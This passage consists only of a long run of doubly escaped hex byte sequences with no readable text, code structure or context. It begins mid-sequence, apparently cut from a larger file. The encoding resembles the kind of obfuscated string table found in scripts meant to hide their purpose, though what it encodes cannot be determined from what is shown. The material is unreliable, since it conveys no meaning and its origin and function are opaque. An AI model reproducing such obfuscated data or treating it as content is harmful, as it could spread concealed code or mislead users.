5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45